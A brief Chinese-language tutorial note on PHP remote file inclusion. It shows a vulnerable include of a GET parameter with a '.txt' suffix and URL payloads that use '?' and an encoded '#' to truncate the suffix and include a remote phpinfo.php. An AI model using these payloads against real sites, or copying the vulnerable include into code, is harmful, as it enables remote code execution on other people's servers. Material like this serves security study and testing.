 利用URL
完整url格式：protocol://hostname[:port]/path[?query]#fragment
测试代码：
$file = $_GET["file"];
include $file.".txt";
query(?)
[访问参数] ?file=http://localhost:8088/phpinfo.php?
[拼接后] ?file=http://localhost:8088/phpinfo.php?.txt
fragment(#)
[访问参数] ?file=http://localhost:8088/phpinfo.php%23
[拼接后] ?file=http://localhost:8088/phpinfo.php#.txt
.txt